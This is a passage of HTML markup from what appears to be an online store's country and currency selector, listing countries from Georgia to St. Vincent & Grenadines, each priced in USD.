                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
